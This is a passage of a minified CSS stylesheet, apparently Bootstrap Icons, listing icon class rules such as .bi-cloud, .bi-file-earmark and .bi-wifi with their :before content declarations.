n:before{content:""}.bi-cloud-lightning:before{content:""}.bi-cloud-minus-fill:before{content:""}.bi-cloud-minus:before{content:""}.bi-cloud-moon-fill:before{content:""}.bi-cloud-moon:before{content:""}.bi-cloud-plus-fill:before{content:""}.bi-cloud-plus:before{content:""}.bi-cloud-rain-fill:before{content:""}.bi-cloud-rain-heavy-fill:before{content:""}.bi-cloud-rain-heavy:before{content:""}.bi-cloud-rain:before{content:""}.bi-cloud-slash-fill:before{content:""}.bi-cloud-slash:before{content:""}.bi-cloud-sleet-fill:before{content:""}.bi-cloud-sleet:before{content:""}.bi-cloud-snow-fill:before{content:""}.bi-cloud-snow:before{content:""}.bi-cloud-sun-fill:before{content:""}.bi-cloud-sun:before{content:""}.bi-cloud-upload-fill:before{content:""}.bi-cloud-upload:before{content:""}.bi-cloud:before{content:""}.bi-clouds-fill:before{content:""}.bi-clouds:before{content:""}.bi-cloudy-fill:before{content:""}.bi-cloudy:before{content:""}.bi-code-slash:before{content:""}.bi-code-square:before{content:""}.bi-code:before{content:""}.bi-collection-fill:before{content:""}.bi-collection-play-fill:before{content:""}.bi-collection-play:before{content:""}.bi-collection:before{content:""}.bi-columns-gap:before{content:""}.bi-columns:before{content:""}.bi-command:before{content:""}.bi-compass-fill:before{content:""}.bi-compass:before{content:""}.bi-cone-striped:before{content:""}.bi-cone:before{content:""}.bi-controller:before{content:""}.bi-cpu-fill:before{content:""}.bi-cpu:before{content:""}.bi-credit-card-2-back-fill:before{content:""}.bi-credit-card-2-back:before{content:""}.bi-credit-card-2-front-fill:before{content:""}.bi-credit-card-2-front:before{content:""}.bi-credit-card-fill:before{content:""}.bi-credit-card:before{content:""}.bi-crop:before{content:""}.bi-cup-fill:before{content:""}.bi-cup-straw:before{content:""}.bi-cup:before{content:""}.bi-cursor-fill:before{content:""}.bi-cursor-text:before{content:""}.bi-cursor:before{content:""}.bi-dash-circle-dotted:before{content:""}.bi-dash-circle-fill:before{content:""}.bi-dash-circle:before{content:""}.bi-dash-square-dotted:before{content:""}.bi-dash-square-fill:before{content:""}.bi-dash-square:before{content:""}.bi-dash:before{content:""}.bi-diagram-2-fill:before{content:""}.bi-diagram-2:before{content:""}.bi-diagram-3-fill:before{content:""}.bi-diagram-3:before{content:""}.bi-diamond-fill:before{content:""}.bi-diamond-half:before{content:""}.bi-diamond:before{content:""}.bi-dice-1-fill:before{content:""}.bi-dice-1:before{content:""}.bi-dice-2-fill:before{content:""}.bi-dice-2:before{content:""}.bi-dice-3-fill:before{content:""}.bi-dice-3:before{content:""}.bi-dice-4-fill:before{content:""}.bi-dice-4:before{content:""}.bi-dice-5-fill:before{content:""}.bi-dice-5:before{content:""}.bi-dice-6-fill:before{content:""}.bi-dice-6:before{content:""}.bi-disc-fill:before{content:""}.bi-disc:before{content:""}.bi-discord:before{content:""}.bi-display-fill:before{content:""}.bi-display:before{content:""}.bi-distribute-horizontal:before{content:""}.bi-distribute-vertical:before{content:""}.bi-door-closed-fill:before{content:""}.bi-door-closed:before{content:""}.bi-door-open-fill:before{content:""}.bi-door-open:before{content:""}.bi-dot:before{content:""}.bi-download:before{content:""}.bi-droplet-fill:before{content:""}.bi-droplet-half:before{content:""}.bi-droplet:before{content:""}.bi-earbuds:before{content:""}.bi-easel-fill:before{content:""}.bi-easel:before{content:""}.bi-egg-fill:before{content:""}.bi-egg-fried:before{content:""}.bi-egg:before{content:""}.bi-eject-fill:before{content:""}.bi-eject:before{content:""}.bi-emoji-angry-fill:before{content:""}.bi-emoji-angry:before{content:""}.bi-emoji-dizzy-fill:before{content:""}.bi-emoji-dizzy:before{content:""}.bi-emoji-expressionless-fill:before{content:""}.bi-emoji-expressionless:before{content:""}.bi-emoji-frown-fill:before{content:""}.bi-emoji-frown:before{content:""}.bi-emoji-heart-eyes-fill:before{content:""}.bi-emoji-heart-eyes:before{content:""}.bi-emoji-laughing-fill:before{content:""}.bi-emoji-laughing:before{content:""}.bi-emoji-neutral-fill:before{content:""}.bi-emoji-neutral:before{content:""}.bi-emoji-smile-fill:before{content:""}.bi-emoji-smile-upside-down-fill:before{content:""}.bi-emoji-smile-upside-down:before{content:""}.bi-emoji-smile:before{content:""}.bi-emoji-sunglasses-fill:before{content:""}.bi-emoji-sunglasses:before{content:""}.bi-emoji-wink-fill:before{content:""}.bi-emoji-wink:before{content:""}.bi-envelope-fill:before{content:""}.bi-envelope-open-fill:before{content:""}.bi-envelope-open:before{content:""}.bi-envelope:before{content:""}.bi-eraser-fill:before{content:""}.bi-eraser:before{content:""}.bi-exclamation-circle-fill:before{content:""}.bi-exclamation-circle:before{content:""}.bi-exclamation-diamond-fill:before{content:""}.bi-exclamation-diamond:before{content:""}.bi-exclamation-octagon-fill:before{content:""}.bi-exclamation-octagon:before{content:""}.bi-exclamation-square-fill:before{content:""}.bi-exclamation-square:before{content:""}.bi-exclamation-triangle-fill:before{content:""}.bi-exclamation-triangle:before{content:""}.bi-exclamation:before{content:""}.bi-exclude:before{content:""}.bi-eye-fill:before{content:""}.bi-eye-slash-fill:before{content:""}.bi-eye-slash:before{content:""}.bi-eye:before{content:""}.bi-eyedropper:before{content:""}.bi-eyeglasses:before{content:""}.bi-facebook:before{content:""}.bi-file-arrow-down-fill:before{content:""}.bi-file-arrow-down:before{content:""}.bi-file-arrow-up-fill:before{content:""}.bi-file-arrow-up:before{content:""}.bi-file-bar-graph-fill:before{content:""}.bi-file-bar-graph:before{content:""}.bi-file-binary-fill:before{content:""}.bi-file-binary:before{content:""}.bi-file-break-fill:before{content:""}.bi-file-break:before{content:""}.bi-file-check-fill:before{content:""}.bi-file-check:before{content:""}.bi-file-code-fill:before{content:""}.bi-file-code:before{content:""}.bi-file-diff-fill:before{content:""}.bi-file-diff:before{content:""}.bi-file-earmark-arrow-down-fill:before{content:""}.bi-file-earmark-arrow-down:before{content:""}.bi-file-earmark-arrow-up-fill:before{content:""}.bi-file-earmark-arrow-up:before{content:""}.bi-file-earmark-bar-graph-fill:before{content:""}.bi-file-earmark-bar-graph:before{content:""}.bi-file-earmark-binary-fill:before{content:""}.bi-file-earmark-binary:before{content:""}.bi-file-earmark-break-fill:before{content:""}.bi-file-earmark-break:before{content:""}.bi-file-earmark-check-fill:before{content:""}.bi-file-earmark-check:before{content:""}.bi-file-earmark-code-fill:before{content:""}.bi-file-earmark-code:before{content:""}.bi-file-earmark-diff-fill:before{content:""}.bi-file-earmark-diff:before{content:""}.bi-file-earmark-easel-fill:before{content:""}.bi-file-earmark-easel:before{content:""}.bi-file-earmark-excel-fill:before{content:""}.bi-file-earmark-excel:before{content:""}.bi-file-earmark-fill:before{content:""}.bi-file-earmark-font-fill:before{content:""}.bi-file-earmark-font:before{content:""}.bi-file-earmark-image-fill:before{content:""}.bi-file-earmark-image:before{content:""}.bi-file-earmark-lock-fill:before{content:""}.bi-file-earmark-lock:before{content:""}.bi-file-earmark-lock2-fill:before{content:""}.bi-file-earmark-lock2:before{content:""}.bi-file-earmark-medical-fill:before{content:""}.bi-file-earmark-medical:before{content:""}.bi-file-earmark-minus-fill:before{content:""}.bi-file-earmark-minus:before{content:""}.bi-file-earmark-music-fill:before{content:""}.bi-file-earmark-music:before{content:""}.bi-file-earmark-person-fill:before{content:""}.bi-file-earmark-person:before{content:""}.bi-file-earmark-play-fill:before{content:""}.bi-file-earmark-play:before{content:""}.bi-file-earmark-plus-fill:before{content:""}.bi-file-earmark-plus:before{content:""}.bi-file-earmark-post-fill:before{content:""}.bi-file-earmark-post:before{content:""}.bi-file-earmark-ppt-fill:before{content:""}.bi-file-earmark-ppt:before{content:""}.bi-file-earmark-richtext-fill:before{content:""}.bi-file-earmark-richtext:before{content:""}.bi-file-earmark-ruled-fill:before{content:""}.bi-file-earmark-ruled:before{content:""}.bi-file-earmark-slides-fill:before{content:""}.bi-file-earmark-slides:before{content:""}.bi-file-earmark-spreadsheet-fill:before{content:""}.bi-file-earmark-spreadsheet:before{content:""}.bi-file-earmark-text-fill:before{content:""}.bi-file-earmark-text:before{content:""}.bi-file-earmark-word-fill:before{content:""}.bi-file-earmark-word:before{content:""}.bi-file-earmark-x-fill:before{content:""}.bi-file-earmark-x:before{content:""}.bi-file-earmark-zip-fill:before{content:""}.bi-file-earmark-zip:before{content:""}.bi-file-earmark:before{content:""}.bi-file-easel-fill:before{content:""}.bi-file-easel:before{content:""}.bi-file-excel-fill:before{content:""}.bi-file-excel:before{content:""}.bi-file-fill:before{content:""}.bi-file-font-fill:before{content:""}.bi-file-font:before{content:""}.bi-file-image-fill:before{content:""}.bi-file-image:before{content:""}.bi-file-lock-fill:before{content:""}.bi-file-lock:before{content:""}.bi-file-lock2-fill:before{content:""}.bi-file-lock2:before{content:""}.bi-file-medical-fill:before{content:""}.bi-file-medical:before{content:""}.bi-file-minus-fill:before{content:""}.bi-file-minus:before{content:""}.bi-file-music-fill:before{content:""}.bi-file-music:before{content:""}.bi-file-person-fill:before{content:""}.bi-file-person:before{content:""}.bi-file-play-fill:before{content:""}.bi-file-play:before{content:""}.bi-file-plus-fill:before{content:""}.bi-file-plus:before{content:""}.bi-file-post-fill:before{content:""}.bi-file-post:before{content:""}.bi-file-ppt-fill:before{content:""}.bi-file-ppt:before{content:""}.bi-file-richtext-fill:before{content:""}.bi-file-richtext:before{content:""}.bi-file-ruled-fill:before{content:""}.bi-file-ruled:before{content:""}.bi-file-slides-fill:before{content:""}.bi-file-slides:before{content:""}.bi-file-spreadsheet-fill:before{content:""}.bi-file-spreadsheet:before{content:""}.bi-file-text-fill:before{content:""}.bi-file-text:before{content:""}.bi-file-word-fill:before{content:""}.bi-file-word:before{content:""}.bi-file-x-fill:before{content:""}.bi-file-x:before{content:""}.bi-file-zip-fill:before{content:""}.bi-file-zip:before{content:""}.bi-file:before{content:""}.bi-files-alt:before{content:""}.bi-files:before{content:""}.bi-film:before{content:""}.bi-filter-circle-fill:before{content:""}.bi-filter-circle:before{content:""}.bi-filter-left:before{content:""}.bi-filter-right:before{content:""}.bi-filter-square-fill:before{content:""}.bi-filter-square:before{content:""}.bi-filter:before{content:""}.bi-flag-fill:before{content:""}.bi-flag:before{content:""}.bi-flower1:before{content:""}.bi-flower2:before{content:""}.bi-flower3:before{content:""}.bi-folder-check:before{content:""}.bi-folder-fill:before{content:""}.bi-folder-minus:before{content:""}.bi-folder-plus:before{content:""}.bi-folder-symlink-fill:before{content:""}.bi-folder-symlink:before{content:""}.bi-folder-x:before{content:""}.bi-folder:before{content:""}.bi-folder2-open:before{content:""}.bi-folder2:before{content:""}.bi-fonts:before{content:""}.bi-forward-fill:before{content:""}.bi-forward:before{content:""}.bi-front:before{content:""}.bi-fullscreen-exit:before{content:""}.bi-fullscreen:before{content:""}.bi-funnel-fill:before{content:""}.bi-funnel:before{content:""}.bi-gear-fill:before{content:""}.bi-gear-wide-connected:before{content:""}.bi-gear-wide:before{content:""}.bi-gear:before{content:""}.bi-gem:before{content:""}.bi-geo-alt-fill:before{content:""}.bi-geo-alt:before{content:""}.bi-geo-fill:before{content:""}.bi-geo:before{content:""}.bi-gift-fill:before{content:""}.bi-gift:before{content:""}.bi-github:before{content:""}.bi-globe:before{content:""}.bi-globe2:before{content:""}.bi-google:before{content:""}.bi-graph-down:before{content:""}.bi-graph-up:before{content:""}.bi-grid-1x2-fill:before{content:""}.bi-grid-1x2:before{content:""}.bi-grid-3x2-gap-fill:before{content:""}.bi-grid-3x2-gap:before{content:""}.bi-grid-3x2:before{content:""}.bi-grid-3x3-gap-fill:before{content:""}.bi-grid-3x3-gap:before{content:""}.bi-grid-3x3:before{content:""}.bi-grid-fill:before{content:""}.bi-grid:before{content:""}.bi-grip-horizontal:before{content:""}.bi-grip-vertical:before{content:""}.bi-hammer:before{content:""}.bi-hand-index-fill:before{content:""}.bi-hand-index-thumb-fill:before{content:""}.bi-hand-index-thumb:before{content:""}.bi-hand-index:before{content:""}.bi-hand-thumbs-down-fill:before{content:""}.bi-hand-thumbs-down:before{content:""}.bi-hand-thumbs-up-fill:before{content:""}.bi-hand-thumbs-up:before{content:""}.bi-handbag-fill:before{content:""}.bi-handbag:before{content:""}.bi-hash:before{content:""}.bi-hdd-fill:before{content:""}.bi-hdd-network-fill:before{content:""}.bi-hdd-network:before{content:""}.bi-hdd-rack-fill:before{content:""}.bi-hdd-rack:before{content:""}.bi-hdd-stack-fill:before{content:""}.bi-hdd-stack:before{content:""}.bi-hdd:before{content:""}.bi-headphones:before{content:""}.bi-headset:before{content:""}.bi-heart-fill:before{content:""}.bi-heart-half:before{content:""}.bi-heart:before{content:""}.bi-heptagon-fill:before{content:""}.bi-heptagon-half:before{content:""}.bi-heptagon:before{content:""}.bi-hexagon-fill:before{content:""}.bi-hexagon-half:before{content:""}.bi-hexagon:before{content:""}.bi-hourglass-bottom:before{content:""}.bi-hourglass-split:before{content:""}.bi-hourglass-top:before{content:""}.bi-hourglass:before{content:""}.bi-house-door-fill:before{content:""}.bi-house-door:before{content:""}.bi-house-fill:before{content:""}.bi-house:before{content:""}.bi-hr:before{content:""}.bi-hurricane:before{content:""}.bi-image-alt:before{content:""}.bi-image-fill:before{content:""}.bi-image:before{content:""}.bi-images:before{content:""}.bi-inbox-fill:before{content:""}.bi-inbox:before{content:""}.bi-inboxes-fill:before{content:""}.bi-inboxes:before{content:""}.bi-info-circle-fill:before{content:""}.bi-info-circle:before{content:""}.bi-info-square-fill:before{content:""}.bi-info-square:before{content:""}.bi-info:before{content:""}.bi-input-cursor-text:before{content:""}.bi-input-cursor:before{content:""}.bi-instagram:before{content:""}.bi-intersect:before{content:""}.bi-journal-album:before{content:""}.bi-journal-arrow-down:before{content:""}.bi-journal-arrow-up:before{content:""}.bi-journal-bookmark-fill:before{content:""}.bi-journal-bookmark:before{content:""}.bi-journal-check:before{content:""}.bi-journal-code:before{content:""}.bi-journal-medical:before{content:""}.bi-journal-minus:before{content:""}.bi-journal-plus:before{content:""}.bi-journal-richtext:before{content:""}.bi-journal-text:before{content:""}.bi-journal-x:before{content:""}.bi-journal:before{content:""}.bi-journals:before{content:""}.bi-joystick:before{content:""}.bi-justify-left:before{content:""}.bi-justify-right:before{content:""}.bi-justify:before{content:""}.bi-kanban-fill:before{content:""}.bi-kanban:before{content:""}.bi-key-fill:before{content:""}.bi-key:before{content:""}.bi-keyboard-fill:before{content:""}.bi-keyboard:before{content:""}.bi-ladder:before{content:""}.bi-lamp-fill:before{content:""}.bi-lamp:before{content:""}.bi-laptop-fill:before{content:""}.bi-laptop:before{content:""}.bi-layer-backward:before{content:""}.bi-layer-forward:before{content:""}.bi-layers-fill:before{content:""}.bi-layers-half:before{content:""}.bi-layers:before{content:""}.bi-layout-sidebar-inset-reverse:before{content:""}.bi-layout-sidebar-inset:before{content:""}.bi-layout-sidebar-reverse:before{content:""}.bi-layout-sidebar:before{content:""}.bi-layout-split:before{content:""}.bi-layout-text-sidebar-reverse:before{content:""}.bi-layout-text-sidebar:before{content:""}.bi-layout-text-window-reverse:before{content:""}.bi-layout-text-window:before{content:""}.bi-layout-three-columns:before{content:""}.bi-layout-wtf:before{content:""}.bi-life-preserver:before{content:""}.bi-lightbulb-fill:before{content:""}.bi-lightbulb-off-fill:before{content:""}.bi-lightbulb-off:before{content:""}.bi-lightbulb:before{content:""}.bi-lightning-charge-fill:before{content:""}.bi-lightning-charge:before{content:""}.bi-lightning-fill:before{content:""}.bi-lightning:before{content:""}.bi-link-45deg:before{content:""}.bi-link:before{content:""}.bi-linkedin:before{content:""}.bi-list-check:before{content:""}.bi-list-nested:before{content:""}.bi-list-ol:before{content:""}.bi-list-stars:before{content:""}.bi-list-task:before{content:""}.bi-list-ul:before{content:""}.bi-list:before{content:""}.bi-lock-fill:before{content:""}.bi-lock:before{content:""}.bi-mailbox:before{content:""}.bi-mailbox2:before{content:""}.bi-map-fill:before{content:""}.bi-map:before{content:""}.bi-markdown-fill:before{content:""}.bi-markdown:before{content:""}.bi-mask:before{content:""}.bi-megaphone-fill:before{content:""}.bi-megaphone:before{content:""}.bi-menu-app-fill:before{content:""}.bi-menu-app:before{content:""}.bi-menu-button-fill:before{content:""}.bi-menu-button-wide-fill:before{content:""}.bi-menu-button-wide:before{content:""}.bi-menu-button:before{content:""}.bi-menu-down:before{content:""}.bi-menu-up:before{content:""}.bi-mic-fill:before{content:""}.bi-mic-mute-fill:before{content:""}.bi-mic-mute:before{content:""}.bi-mic:before{content:""}.bi-minecart-loaded:before{content:""}.bi-minecart:before{content:""}.bi-moisture:before{content:""}.bi-moon-fill:before{content:""}.bi-moon-stars-fill:before{content:""}.bi-moon-stars:before{content:""}.bi-moon:before{content:""}.bi-mouse-fill:before{content:""}.bi-mouse:before{content:""}.bi-mouse2-fill:before{content:""}.bi-mouse2:before{content:""}.bi-mouse3-fill:before{content:""}.bi-mouse3:before{content:""}.bi-music-note-beamed:before{content:""}.bi-music-note-list:before{content:""}.bi-music-note:before{content:""}.bi-music-player-fill:before{content:""}.bi-music-player:before{content:""}.bi-newspaper:before{content:""}.bi-node-minus-fill:before{content:""}.bi-node-minus:before{content:""}.bi-node-plus-fill:before{content:""}.bi-node-plus:before{content:""}.bi-nut-fill:before{content:""}.bi-nut:before{content:""}.bi-octagon-fill:before{content:""}.bi-octagon-half:before{content:""}.bi-octagon:before{content:""}.bi-option:before{content:""}.bi-outlet:before{content:""}.bi-paint-bucket:before{content:""}.bi-palette-fill:before{content:""}.bi-palette:before{content:""}.bi-palette2:before{content:""}.bi-paperclip:before{content:""}.bi-paragraph:before{content:""}.bi-patch-check-fill:before{content:""}.bi-patch-check:before{content:""}.bi-patch-exclamation-fill:before{content:""}.bi-patch-exclamation:before{content:""}.bi-patch-minus-fill:before{content:""}.bi-patch-minus:before{content:""}.bi-patch-plus-fill:before{content:""}.bi-patch-plus:before{content:""}.bi-patch-question-fill:before{content:""}.bi-patch-question:before{content:""}.bi-pause-btn-fill:before{content:""}.bi-pause-btn:before{content:""}.bi-pause-circle-fill:before{content:""}.bi-pause-circle:before{content:""}.bi-pause-fill:before{content:""}.bi-pause:before{content:""}.bi-peace-fill:before{content:""}.bi-peace:before{content:""}.bi-pen-fill:before{content:""}.bi-pen:before{content:""}.bi-pencil-fill:before{content:""}.bi-pencil-square:before{content:""}.bi-pencil:before{content:""}.bi-pentagon-fill:before{content:""}.bi-pentagon-half:before{content:""}.bi-pentagon:before{content:""}.bi-people-fill:before{content:""}.bi-people:before{content:""}.bi-percent:before{content:""}.bi-person-badge-fill:before{content:""}.bi-person-badge:before{content:""}.bi-person-bounding-box:before{content:""}.bi-person-check-fill:before{content:""}.bi-person-check:before{content:""}.bi-person-circle:before{content:""}.bi-person-dash-fill:before{content:""}.bi-person-dash:before{content:""}.bi-person-fill:before{content:""}.bi-person-lines-fill:before{content:""}.bi-person-plus-fill:before{content:""}.bi-person-plus:before{content:""}.bi-person-square:before{content:""}.bi-person-x-fill:before{content:""}.bi-person-x:before{content:""}.bi-person:before{content:""}.bi-phone-fill:before{content:""}.bi-phone-landscape-fill:before{content:""}.bi-phone-landscape:before{content:""}.bi-phone-vibrate-fill:before{content:""}.bi-phone-vibrate:before{content:""}.bi-phone:before{content:""}.bi-pie-chart-fill:before{content:""}.bi-pie-chart:before{content:""}.bi-pin-angle-fill:before{content:""}.bi-pin-angle:before{content:""}.bi-pin-fill:before{content:""}.bi-pin:before{content:""}.bi-pip-fill:before{content:""}.bi-pip:before{content:""}.bi-play-btn-fill:before{content:""}.bi-play-btn:before{content:""}.bi-play-circle-fill:before{content:""}.bi-play-circle:before{content:""}.bi-play-fill:before{content:""}.bi-play:before{content:""}.bi-plug-fill:before{content:""}.bi-plug:before{content:""}.bi-plus-circle-dotted:before{content:""}.bi-plus-circle-fill:before{content:""}.bi-plus-circle:before{content:""}.bi-plus-square-dotted:before{content:""}.bi-plus-square-fill:before{content:""}.bi-plus-square:before{content:""}.bi-plus:before{content:""}.bi-power:before{content:""}.bi-printer-fill:before{content:""}.bi-printer:before{content:""}.bi-puzzle-fill:before{content:""}.bi-puzzle:before{content:""}.bi-question-circle-fill:before{content:""}.bi-question-circle:before{content:""}.bi-question-diamond-fill:before{content:""}.bi-question-diamond:before{content:""}.bi-question-octagon-fill:before{content:""}.bi-question-octagon:before{content:""}.bi-question-square-fill:before{content:""}.bi-question-square:before{content:""}.bi-question:before{content:""}.bi-rainbow:before{content:""}.bi-receipt-cutoff:before{content:""}.bi-receipt:before{content:""}.bi-reception-0:before{content:""}.bi-reception-1:before{content:""}.bi-reception-2:before{content:""}.bi-reception-3:before{content:""}.bi-reception-4:before{content:""}.bi-record-btn-fill:before{content:""}.bi-record-btn:before{content:""}.bi-record-circle-fill:before{content:""}.bi-record-circle:before{content:""}.bi-record-fill:before{content:""}.bi-record:before{content:""}.bi-record2-fill:before{content:""}.bi-record2:before{content:""}.bi-reply-all-fill:before{content:""}.bi-reply-all:before{content:""}.bi-reply-fill:before{content:""}.bi-reply:before{content:""}.bi-rss-fill:before{content:""}.bi-rss:before{content:""}.bi-rulers:before{content:""}.bi-save-fill:before{content:""}.bi-save:before{content:""}.bi-save2-fill:before{content:""}.bi-save2:before{content:""}.bi-scissors:before{content:""}.bi-screwdriver:before{content:""}.bi-search:before{content:""}.bi-segmented-nav:before{content:""}.bi-server:before{content:""}.bi-share-fill:before{content:""}.bi-share:before{content:""}.bi-shield-check:before{content:""}.bi-shield-exclamation:before{content:""}.bi-shield-fill-check:before{content:""}.bi-shield-fill-exclamation:before{content:""}.bi-shield-fill-minus:before{content:""}.bi-shield-fill-plus:before{content:""}.bi-shield-fill-x:before{content:""}.bi-shield-fill:before{content:""}.bi-shield-lock-fill:before{content:""}.bi-shield-lock:before{content:""}.bi-shield-minus:before{content:""}.bi-shield-plus:before{content:""}.bi-shield-shaded:before{content:""}.bi-shield-slash-fill:before{content:""}.bi-shield-slash:before{content:""}.bi-shield-x:before{content:""}.bi-shield:before{content:""}.bi-shift-fill:before{content:""}.bi-shift:before{content:""}.bi-shop-window:before{content:""}.bi-shop:before{content:""}.bi-shuffle:before{content:""}.bi-signpost-2-fill:before{content:""}.bi-signpost-2:before{content:""}.bi-signpost-fill:before{content:""}.bi-signpost-split-fill:before{content:""}.bi-signpost-split:before{content:""}.bi-signpost:before{content:""}.bi-sim-fill:before{content:""}.bi-sim:before{content:""}.bi-skip-backward-btn-fill:before{content:""}.bi-skip-backward-btn:before{content:""}.bi-skip-backward-circle-fill:before{content:""}.bi-skip-backward-circle:before{content:""}.bi-skip-backward-fill:before{content:""}.bi-skip-backward:before{content:""}.bi-skip-end-btn-fill:before{content:""}.bi-skip-end-btn:before{content:""}.bi-skip-end-circle-fill:before{content:""}.bi-skip-end-circle:before{content:""}.bi-skip-end-fill:before{content:""}.bi-skip-end:before{content:""}.bi-skip-forward-btn-fill:before{content:""}.bi-skip-forward-btn:before{content:""}.bi-skip-forward-circle-fill:before{content:""}.bi-skip-forward-circle:before{content:""}.bi-skip-forward-fill:before{content:""}.bi-skip-forward:before{content:""}.bi-skip-start-btn-fill:before{content:""}.bi-skip-start-btn:before{content:""}.bi-skip-start-circle-fill:before{content:""}.bi-skip-start-circle:before{content:""}.bi-skip-start-fill:before{content:""}.bi-skip-start:before{content:""}.bi-slack:before{content:""}.bi-slash-circle-fill:before{content:""}.bi-slash-circle:before{content:""}.bi-slash-square-fill:before{content:""}.bi-slash-square:before{content:""}.bi-slash:before{content:""}.bi-sliders:before{content:""}.bi-smartwatch:before{content:""}.bi-snow:before{content:""}.bi-snow2:before{content:""}.bi-snow3:before{content:""}.bi-sort-alpha-down-alt:before{content:""}.bi-sort-alpha-down:before{content:""}.bi-sort-alpha-up-alt:before{content:""}.bi-sort-alpha-up:before{content:""}.bi-sort-down-alt:before{content:""}.bi-sort-down:before{content:""}.bi-sort-numeric-down-alt:before{content:""}.bi-sort-numeric-down:before{content:""}.bi-sort-numeric-up-alt:before{content:""}.bi-sort-numeric-up:before{content:""}.bi-sort-up-alt:before{content:""}.bi-sort-up:before{content:""}.bi-soundwave:before{content:""}.bi-speaker-fill:before{content:""}.bi-speaker:before{content:""}.bi-speedometer:before{content:""}.bi-speedometer2:before{content:""}.bi-spellcheck:before{content:""}.bi-square-fill:before{content:""}.bi-square-half:before{content:""}.bi-square:before{content:""}.bi-stack:before{content:""}.bi-star-fill:before{content:""}.bi-star-half:before{content:""}.bi-star:before{content:""}.bi-stars:before{content:""}.bi-stickies-fill:before{content:""}.bi-stickies:before{content:""}.bi-sticky-fill:before{content:""}.bi-sticky:before{content:""}.bi-stop-btn-fill:before{content:""}.bi-stop-btn:before{content:""}.bi-stop-circle-fill:before{content:""}.bi-stop-circle:before{content:""}.bi-stop-fill:before{content:""}.bi-stop:before{content:""}.bi-stoplights-fill:before{content:""}.bi-stoplights:before{content:""}.bi-stopwatch-fill:before{content:""}.bi-stopwatch:before{content:""}.bi-subtract:before{content:""}.bi-suit-club-fill:before{content:""}.bi-suit-club:before{content:""}.bi-suit-diamond-fill:before{content:""}.bi-suit-diamond:before{content:""}.bi-suit-heart-fill:before{content:""}.bi-suit-heart:before{content:""}.bi-suit-spade-fill:before{content:""}.bi-suit-spade:before{content:""}.bi-sun-fill:before{content:""}.bi-sun:before{content:""}.bi-sunglasses:before{content:""}.bi-sunrise-fill:before{content:""}.bi-sunrise:before{content:""}.bi-sunset-fill:before{content:""}.bi-sunset:before{content:""}.bi-symmetry-horizontal:before{content:""}.bi-symmetry-vertical:before{content:""}.bi-table:before{content:""}.bi-tablet-fill:before{content:""}.bi-tablet-landscape-fill:before{content:""}.bi-tablet-landscape:before{content:""}.bi-tablet:before{content:""}.bi-tag-fill:before{content:""}.bi-tag:before{content:""}.bi-tags-fill:before{content:""}.bi-tags:before{content:""}.bi-telegram:before{content:""}.bi-telephone-fill:before{content:""}.bi-telephone-forward-fill:before{content:""}.bi-telephone-forward:before{content:""}.bi-telephone-inbound-fill:before{content:""}.bi-telephone-inbound:before{content:""}.bi-telephone-minus-fill:before{content:""}.bi-telephone-minus:before{content:""}.bi-telephone-outbound-fill:before{content:""}.bi-telephone-outbound:before{content:""}.bi-telephone-plus-fill:before{content:""}.bi-telephone-plus:before{content:""}.bi-telephone-x-fill:before{content:""}.bi-telephone-x:before{content:""}.bi-telephone:before{content:""}.bi-terminal-fill:before{content:""}.bi-terminal:before{content:""}.bi-text-center:before{content:""}.bi-text-indent-left:before{content:""}.bi-text-indent-right:before{content:""}.bi-text-left:before{content:""}.bi-text-paragraph:before{content:""}.bi-text-right:before{content:""}.bi-textarea-resize:before{content:""}.bi-textarea-t:before{content:""}.bi-textarea:before{content:""}.bi-thermometer-half:before{content:""}.bi-thermometer-high:before{content:""}.bi-thermometer-low:before{content:""}.bi-thermometer-snow:before{content:""}.bi-thermometer-sun:before{content:""}.bi-thermometer:before{content:""}.bi-three-dots-vertical:before{content:""}.bi-three-dots:before{content:""}.bi-toggle-off:before{content:""}.bi-toggle-on:before{content:""}.bi-toggle2-off:before{content:""}.bi-toggle2-on:before{content:""}.bi-toggles:before{content:""}.bi-toggles2:before{content:""}.bi-tools:before{content:""}.bi-tornado:before{content:""}.bi-trash-fill:before{content:""}.bi-trash:before{content:""}.bi-trash2-fill:before{content:""}.bi-trash2:before{content:""}.bi-tree-fill:before{content:""}.bi-tree:before{content:""}.bi-triangle-fill:before{content:""}.bi-triangle-half:before{content:""}.bi-triangle:before{content:""}.bi-trophy-fill:before{content:""}.bi-trophy:before{content:""}.bi-tropical-storm:before{content:""}.bi-truck-flatbed:before{content:""}.bi-truck:before{content:""}.bi-tsunami:before{content:""}.bi-tv-fill:before{content:""}.bi-tv:before{content:""}.bi-twitch:before{content:""}.bi-twitter:before{content:""}.bi-type-bold:before{content:""}.bi-type-h1:before{content:""}.bi-type-h2:before{content:""}.bi-type-h3:before{content:""}.bi-type-italic:before{content:""}.bi-type-strikethrough:before{content:""}.bi-type-underline:before{content:""}.bi-type:before{content:""}.bi-ui-checks-grid:before{content:""}.bi-ui-checks:before{content:""}.bi-ui-radios-grid:before{content:""}.bi-ui-radios:before{content:""}.bi-umbrella-fill:before{content:""}.bi-umbrella:before{content:""}.bi-union:before{content:""}.bi-unlock-fill:before{content:""}.bi-unlock:before{content:""}.bi-upc-scan:before{content:""}.bi-upc:before{content:""}.bi-upload:before{content:""}.bi-vector-pen:before{content:""}.bi-view-list:before{content:""}.bi-view-stacked:before{content:""}.bi-vinyl-fill:before{content:""}.bi-vinyl:before{content:""}.bi-voicemail:before{content:""}.bi-volume-down-fill:before{content:""}.bi-volume-down:before{content:""}.bi-volume-mute-fill:before{content:""}.bi-volume-mute:before{content:""}.bi-volume-off-fill:before{content:""}.bi-volume-off:before{content:""}.bi-volume-up-fill:before{content:""}.bi-volume-up:before{content:""}.bi-vr:before{content:""}.bi-wallet-fill:before{content:""}.bi-wallet:before{content:""}.bi-wallet2:before{content:""}.bi-watch:before{content:""}.bi-water:before{content:""}.bi-whatsapp:before{content:""}.bi-wifi-1:before{content:""}.bi-wifi-2:before{content:""}.bi-wifi-off:before{content:""}.bi-wifi:before{content:""}.bi-wind:before{content:""}.bi-window-dock:before{content:""}.bi-window-sidebar:before{content:""}.bi-window:before{content:""}.bi-wrench:before{content:""}.bi-x-circle-fill:before{content:""}.bi-x-circle:before{content:""}.bi-x-diamond-fill:before{content:""}.bi-x-diamond:before{content:""}.bi-x-octagon-fill:before{content:""}.bi-x-octagon:before{content:""}.bi-x-square-fill:before{content:""}.bi-x-square:before{content:""}.bi-x:before{content:""}.bi-youtube:before{content:""}.bi-zoom-in:before{content:""}.bi-zoom-out:before{content:""}.bi-bank:before{content:""}.bi-bank2:before{content:""}.bi-bell-slash-fill:before{content:""}.bi-bell-slash:before{content:""}.bi-cash-coin:before{content:""}.bi-check-lg:before{content:""}.bi